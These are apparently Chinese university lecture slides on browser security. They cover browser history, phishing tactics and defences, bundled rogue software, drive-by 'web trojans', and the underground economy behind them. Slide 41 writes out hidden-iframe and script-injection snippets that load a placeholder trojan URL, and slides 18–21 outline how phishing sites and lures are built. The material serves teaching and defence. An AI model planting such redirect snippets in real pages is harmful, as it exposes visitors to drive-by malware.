Slide 1
电子科技大学 网络与系统攻击技术课程
Web浏览器安全攻防技术
Notes:
3课时

Slide 2
内容
Web浏览器的技术发展与安全威胁
网络钓鱼
恶意木马与流氓软件下载
网页木马－浏览器渗透攻击
不良信息内容过滤
Notes:
Hacking Exposed 13章
Windows 2000 Hacking Exposed 13章
Hacking Exposed Web Applications

Slide 3





Web浏览器(Web Browser)
Web浏览器
显示网页服务器或文件系统内的文件，并让用户与这些文件进行交互的一种软件。
用户可迅速及轻易地浏览万维网上的各种（文字、图像、视频等）信息与应用。

Slide 4


第一次浏览器大战
网景
浏览器市场占有率在70%以上
技术领先6个月
微软
在桌面操作系统市场的统治地位
财大气粗，拥有90亿美元现金，网景在股票市场上的总价值刚刚超过40亿
“一夜之间成为24岁的亿万富翁”
“浏览器只是个非常简单的软件”
VS.
Notes:
网景CEO:巴克斯德，andreessen,24岁

Slide 5
第一次浏览器大战结局
微软通过免费捆绑方式胜出
1998年1月, Netscape开源→Mozilla.
1998年11月AOL收购Netscape, 4.2M $.
反垄断诉讼
1998年5月, 美国司法部向微软提出反垄断的诉讼.
Netscape结局
2003年Netscape解散, MS和AOL就反垄断诉讼达成和解, MS赔偿AOL 7.5亿$;
Mozilla开源基金会脱离AOL成立, AOL捐赠2M$.
2008年2月: Netscape软件官方宣布死亡.
Notes:
美国在线（American Online）：AOL

Slide 6

第二次浏览器大战
VS.

Slide 7

第二次浏览器大战进展
IE衰退: 2009－2010年已跌破60%，接近50%
Firefox+Chrome+Safari+Opera上升: 超过40%
Firefox已超过20%，firefox 3.5成为最流行浏览器版本

Slide 8






中国市场的浏览器混战
群殴

Slide 9
第三次浏览器大战 -移动终端上的浏览器之争
群雄争霸
WAP → Web
苹果：Safari
Google：Chrome Lite
Opera Mini
UC Web
QQ／baidu／……

Slide 10
浏览器技术的发展
古典命令行浏览器
1990年，”WorldWideWeb”，Tim Berners-Lee
HTTP Client, HTML Parser & Render
GUI浏览器
1993, NCSA Mosaic第一款GUI浏览器
1994, Marc Andreessen，创办Netscape, 1995 MS IE
多媒体支持：image/audio/video/XML
现代浏览器(2005-)
引入客户端执行机制：Javascript/Flash/Java Applets
与服务器的异步交互：Ajax
可扩展性机制：ActiveX/Widget/…
Notes:
http://news.csdn.net/a/20100716/219133.html

Slide 11

现代浏览器的技术结构

Slide 12
现代浏览器的可扩展性
现代浏览器的内核引擎
IE: Trident(MSHTML)
Firefox: Gecko
Safari/Chrome: WebKit
Opera: Presto
现代浏览器的可扩展性
客户端运行环境－RIA
Javascript, Flash, Java, SilverLight
插件系统
IE: ActiveX
Firefox: XUL
Chrome: XMLHttpRequest/JSON

Slide 13
现代浏览器的安全问题
软件安全困境三要素
复杂性：Webkit > 1.2MLOC
可扩展性：plugins/extensions/client-execution
连通性：browsing anytime anywhere
浏览器安全问题的位置
基础桌面操作系统－Windows/Mac/…
浏览器软件本身
浏览器插件、集成的应用程序
使用浏览器的用户
Notes:
1.2MLOC：指1.2百万行源代码

Slide 14
Web浏览安全威胁类型
网络钓鱼（Phishing）
恶意木马与流氓软件下载
网页木马－浏览器渗透攻击
不良信息内容
Notes:
画图，Web浏览
人 Phishing
数据 恶意木马与流氓软件，不良信息内容
浏览平台 网页木马－浏览器渗透攻击

Slide 15
内容
Web浏览器的技术发展与安全威胁
网络钓鱼
恶意木马与流氓软件下载
网页木马－浏览器渗透攻击
不良信息内容过滤
Notes:
Hacking Exposed 13章
Windows 2000 Hacking Exposed 13章
Hacking Exposed Web Applications

Slide 16



图7

Slide 17
网络钓鱼(Phishing)
fishing -> Phishing
Hacker culture: f -> ph
目标：获取个人敏感信息
用户名、口令、帐号ID
网银、ATM PIN码或信用卡信息
手段：网站钓鱼
架设钓鱼网站－目标：知名金融机构及商务网站
发送大量欺骗性垃圾邮件
诱骗因特网用户访问钓鱼网站并以敏感信息登录
滥用个人敏感信息
资金转账－经济利益，冒用身份－犯罪目的

Slide 18
钓鱼攻击策略－架设钓鱼网站
大规模扫描有漏洞的主机并攻陷主机
批扫描工具，自动攻击工具
架设钓鱼网站
前台假冒网站：知名的金融机构、在线电子商务网站
组织性：集中服务器上存放多个目标的钓鱼网站页面脚本
后台脚本：收集、验证用户输入，并通过某种渠道转发给钓鱼者

Slide 19
钓鱼攻击策略－欺骗技术
欺骗用户访问钓鱼网站
DNS中毒攻击
Pharming － 网络流量重定向
(自动化)社会工程学－欺骗性垃圾邮件
欺骗性垃圾邮件
发送途径－难以追踪
境外的开放邮件服务器，僵尸网络
发送源－冒充知名权威机构
发送内容－安全理由、紧急事件，欺骗用户访问钓鱼网站，给出敏感个人信息

Slide 20
网络钓鱼邮件示例
标题：中国工商银行系统升级公告
正文：
尊敬的客户，为了确保你的账户的正常使用，请及时升级您的个人网上银行信息，否则您的账户将被终止。
Phishing链接

Slide 21
钓鱼攻击策略－欺骗的技巧
使用IP地址代替域名
注册发音相近或形似DNS域名:Unicode字符
多数真实的链接中混杂关键的指向假冒钓鱼网站的链接
对链接URL进行编码和混淆
攻击浏览器，隐藏消息内容的本质
假冒钓鱼网站的透明性
恶意软件安装浏览器助手工具
修改本地DNS域名和IP地址映射hosts文件

Slide 22
蜜罐实际捕获的Phishing案例
数据 | 德国案例 | 英国案例
被攻陷的蜜罐 | Redhat Linux 7.1 x86. | Redhat Linux 7.3 x86.
部署位置 | 德国企业网络 | 英国ISP数据中心
攻击方法 | "Superwu" autorooter. | Mole mass scanner.
被利用的漏洞 | Wu-Ftpd File globbing heap corruption vulnerability | NETBIOS SMB trans2open buffer overflow
获得的访问权限 | Root. | Root.
安装的Rootkit | Simple rootkits that backdoors binaries. | SHV4 rootkit
可能的攻击者 | 未知 | 来自罗马尼亚的拨号IP网络的多个组织
网站行为 | 下载多个构建好的以eBay和多家美国银行为目标的钓鱼网站 | 下载一个预先构建的以一家美国主要银行为目标的钓鱼网站
服务器端后台处理 | 用于验证用户输入的PHP脚本 | 拥有更高级用户输入验证和数据分类的PHP脚本
电子邮件活动 | 企图发送垃圾邮件, 但被Honeywall所拦截. | 仅测试了邮件发送，可能是给钓鱼者同伙，Improved syntax and presentation.
群发电子邮件 | 从一个中量级Email地址输入列表进行垃圾邮件群发的Basic PHP script | 从一个小量级的Email地址输入列表进行垃圾邮件群发的Basic PHP script – 可能仅仅是一次测试.
受害者是否到达钓鱼网站 | 没有，垃圾邮件的发送和对钓鱼网站的访问被阻断 | 有，在4天内有265个HTTP请求到达，但不是因为从服务器发出的垃圾邮件所吸引的

Slide 23
网站钓鱼防范措施
了解网站钓鱼安全威胁与技巧
增强安全意识，提高警惕性
地球是个危险的地方，要时刻保持警惕
对邮件中包含的链接，仔细核对
登录网银、基金等关键网站，直接访问或通过搜索引擎
安全性：硬件U盾 > 软证书 > 口令
不要相信“天上掉下来的馅饼”，提高对抗欺骗能力
我们都存在社会工程学攻击的漏洞，看谁更容易中招（普通攻击者一般只针对更弱的受害者）。
安全软件
保障主机安全：补丁、反病毒软件
Web浏览安全软件/模块：Google/微软/… 钓鱼网站识别

Slide 24


业界应对趋势
APWG
Anti-Phishing Work Groups
3000+ members
Phishing Data Repository
中国反钓鱼网站联盟
国家监管部门
金融业
电子商务
网络游戏
ISP、域名服务商

Slide 25
内容
Web浏览器的技术发展与安全威胁
网络钓鱼
恶意木马与流氓软件下载
网页木马－浏览器渗透攻击
不良信息内容过滤
Notes:
Hacking Exposed 13章
Windows 2000 Hacking Exposed 13章
Hacking Exposed Web Applications

Slide 26
恶意木马与流氓软件下载
Web浏览时遭遇的软件信任问题
“黑色软件”：drive-by download 网页木马、恶意木马、…
“灰色软件”：用户安装互联网免费下载软件，但你信任这些软件吗？
软件捆绑安装问题
流氓软件
商业软件推广目的
3Q战争
Notes:
3Q战争: 奇虎360与腾讯间的纠葛由来已久，被业界形象地称为“3Q大战”。这源于2012年双方“明星产品”之间的“互掐”。2010年9月27日，360发布了其新开发的“隐私保护器”，专门搜集QQ软件是否侵犯用户隐私。随后，QQ立即指出360浏览器涉嫌借黄色网站推广。2012年11月3日，腾讯宣布在装有360软件的电脑上停止运行QQ软件，用户必须卸载360软件才可登录QQ，强迫用户“二选一”。双方为了各自的利益，从2010年到2014年，两家公司上演了一系列互联网之战，并走上了诉讼之路。

Slide 27

免费下载软件捆绑问题实验分析
2009年团队课程实践 By 房路，王乐业，隋岩
评估对象：天空下载10个Top下载软件List
评估目标：是否捆绑，捆绑哪些软件，何种方式

Slide 28




自动化软件安装分析
虚拟机环境
guestOS：Windows XP sp2
hostOS：Windows XP sp2
五大支撑软件
VirtualBox：虚拟机软件
MySQL：数据库，记录自动安装时的程序行为
Java：编写简单网络服务器、客户端实现guest和host的交互
AutoIt V3：提供一种可控制Windows GUI上控件的脚本语言，实现软件自动安装
Process Monitor：检测安装程序动态行为——Filemon+Regmon

Slide 29
分析结果展示
成功完成自动安装软件数量: 226/246
有插件的安装程序百分比：74／32.7%

Slide 30
绑定插件的软件分类

Slide 31
其他软件分析结果
注册表改动 | 软件数量 | 百分比
开机自动运行 | 41 | 18.14%
修改IE设置 | 93 | 41.15%
未提供标准Uninstall | 42 | 18.58%

Slide 32

SiteAdvisor
Notes:
SiteAdvisor由数名MIT工程师于2005年4月创建。为有效防止新的“社会工程”伎俩，如间谍软件感染、身份信息窃取诈骗和发送大量电子邮件的站点，开发小组建立了一个自动测试程序系统，它能持续巡视Web来浏览站点、下载文件和在注册表单中输入信息。记录了所有结果，并以用户提供的反馈、网站所有者的意见和自己员工的分析加以补充。开发小组这种用于InternetExplorer和Firefox的易用软件会对安全结果进行汇总，并通过直观的红色（危险）、黄色（可疑）和绿色（安全）评级表示出来，从而帮助Web用户在在线搜索、浏览和交易时保持安全状态。

Slide 33
内容
Web浏览器的技术发展与安全威胁
网络钓鱼
恶意木马与流氓软件下载
网页木马－浏览器渗透攻击
不良信息内容过滤
Notes:
Hacking Exposed 13章
Windows 2000 Hacking Exposed 13章
Hacking Exposed Web Applications

Slide 34
网页木马
Web-based Malware
Web Infection / Drive-by-downloads
国内: “网页木马”, “网马”
Malicious Website: 恶意网站/挂马网站
网页感染已成为国内互联网最重要的恶意代码传播形式

Slide 35
网页木马在国内的发展历程
萌芽期：200x-2003年
代表“网马”：CHM网马等
快速发展期：2004-2005年
代表“网马”：Icefox冰狐等；重要案件：证券大盗
爆发期：2006-今
代表“网马”：MS06-014网马, ANI网马；重要案件：熊猫烧香
对互联网安全已构成严重危害，工业界/学术圈关注
“网页木马”成为最重要的恶意代码传播途径之一
时间 | 名称 | 攻击漏洞 | 说明
03.07 | CHM网马 | MS03-014 | 国内最早出现并流行的网马之一
04.09 | IceFox | MS04-040 | 国内知名且广泛使用的网马
04.11 | 证券大盗 | MS04-040 | 通过网马植入证券盗号木马,获利38万, 主犯被判处无期徒刑
06.07 | 06014网马 | MS06-014 | 2006年国内最流行的网马
07.02 | 熊猫烧香 | MS06-014,共享/U盘 | 2007年国内最重要的网络犯罪案件, 获利24万, 主犯被判处4年有期徒刑
07.03 | ANI网马 | MS07-017 | 2007年国内流行的网马
Notes:
2004年11月25日，江民反病毒中心截获Trojan/PSW.Soufan特洛依木马病毒。该木马可以盗 取多家证券交易系统的交易帐户和密码。
3.木马运行时寻找如下窗口标题：
南方证券网上交易
网上股票交易系统
华夏稳赢网上交易系统
国泰君安证券-富易
网上交易委托系统
用户登录 - 兴业证券

Slide 36
2010年上半年主流网页木马

Slide 37

典型网页木马- MS06-014网马
MS06-014安全漏洞机理
MDAC中的RDS.Dataspace ActiveX控件远程代码执行漏洞，没有对通过该控件在宿主上的交互行为进行有效控制
MS06-014网马程序

Slide 38


典型网页木马 - ANI网马
MS07-017安全漏洞机理
Windows处理光标、动态光标和图标格式的方式中存在远程执行代码漏洞
可构建恶意的光标或图标文件进行利用
ANI网马

Slide 39
MS07-017网马利用追踪结果
环节 | 事件 | 作者/单位 | 时间点 | 信息发布源
安全漏洞发现和地下传播 | 安全漏洞发现 并通知厂商 | Alexander Sotirov /Determina | 06/12/20
 | "黑帽子"开始利用 | 不详 | 07/3/27前 | 因特网上出现Exploit-ANIfile.c
公开披漏 | 首次公开披漏 | McAfee Averts Labs | 07/3/28 | <http://www.avertlabs.com/research/blog/?p=230>
 | BugTraq邮件列表 信息公开披漏 | Alexander Sotirov / Determina | 07/3/30 | <http://www.securityfocus.com/archive/1/archive/1/464269/100/0/threaded>
恶意程序出现 | 国内网页木马出现 | 逐浪MSDN[C.B.H.U] | 07/3/30 | <http://hackeroo.com/read.php?tid-3014.html>
厂商发布安全警告及补丁程序 | 厂商发布安全警告 | Microsoft | 07/3/31 | <http://www.microsoft.com/technet/security/advisory/935423.mspx>
 | 厂商发布补丁程序 | Microsoft | 07/4/3 | <http://www.microsoft.com/technet/security/Bulletin/MS07-017.mspx>
恶意程序大规模传播和危害因特网 | 光标漏洞挂马在 国内大规模流行 |  | 07/4 | <http://hi.baidu.com/daishuo/blog/item/6bebce1b14e3befbaf51339f.html>
交易 | 光标漏洞网马 开始黑市交易 | 匿名，QQ:767565199 | 07/4/15 | <http://post.baidu.com/f?ct=335675392&tn=baiduPostBrowser&sc=1783269275&z=191313751&pn=0&rn=50&lm=0&word=%CD%F8%C2%ED#1783269275>

Slide 40

网马生成器

Slide 41
网络访问流量重定向机制
内嵌HTML标签
最为简单和常见的流量重定向机制：iframe嵌入外部页面链接
<iframe src="URL to Trojan" width="0" height="0" frameborder="0"> </iframe>
frame, body onload事件, CSS标签等
恶意script脚本
很常见：利用script标签通过跨站脚本包含网页木马
<script language=Javascript>document.write("<iframe width=1 height=1 src=URL to Trojan></iframe>"); </script>
window.open("URL to Trojan")
内嵌对象
调用第三方应用软件或浏览器帮助对象（BHO）的内嵌对象
Adobe Pdf / Flash

Slide 42
网页木马“感染链”
网页木马通常不会直接存在于被挂马页面中
通过多层嵌套的内嵌链接、跨站脚本等方式构建网马“感染链”
便于攻击者管理和统计
通过混淆加大防御者分析难度
挑战：需要在网页动态视图树中对网马进行检测和跟踪

Slide 43
网页木马感染链示例
index.html
被挂马网站: www.alife.com.cn
common.js
[protal].html
[dispatcher].htm
网页木马宿主: aa.[xxxx].net
MS06-014网马
百度搜霸网马
PPS网马
下载器
盗号木马宿主: down.[xxxx].net
盗号木马

Slide 44

一个实际的网页挂马案例

Slide 45



Google SafeBrowsing

Slide 46
关于网页木马的研究工作
中国万维网上网页木马和地下经济链的监测研究
研究动机
已成为互联网严重的安全威胁，对中国万维网危害尤为突出
针对网页木马的监测技术具有强烈的实际应用需求: 国家科研项目、工业界合作机会
驱动经济链、创新性的监测技术研究具有一定学术价值
课题资助
242计划2007G23重要内容 – 网页木马监测技术
进一步资助：发改委信息安全专项
研究内容
网页木马背后驱动的地下经济链调查分析
网页木马安全威胁机理研究
网页木马监测技术研究

Slide 47

网页木马背后驱动的地下经济链调查分析
网页木马背后驱动的地下经济链
最重要的支柱: 网络虚拟资产地下经济链
其他: 点击欺诈/DDoS等
网络虚拟资产地下经济链
角色: 病毒编写者, 黑站长/网站骇客, “信封”盗窃者, 虚拟资产盗窃者, 虚拟资产卖家, 玩家
地下经济链交互市场
地下黑市：百度贴吧等黑客论坛发布广告，QQ即时通讯软件沟通，支付宝交易
虚拟资产公开市场：淘宝、腾讯拍拍网等

Slide 48



对地下经济链黑市的监测分析
监测目标: 百度贴吧中的“地下黑市”贴吧
木马、网页木马、网马、信封、流量、…
2006年至2007年发布的地下黑市广告信息
监测与统计分析
23,606个不同的广告发布者, 90,670不同广告信息
59.5%信息中包含QQ号码→主要联络方式
广告发布者所在省份的分布情况
WEIS08
48
Notes:
Unlike blackhats communications in US and EU, Chinese attackers are not familiar with IRC, so as mention before, they use bulletin board system to communicate. And this is really empirical.
48

Slide 49
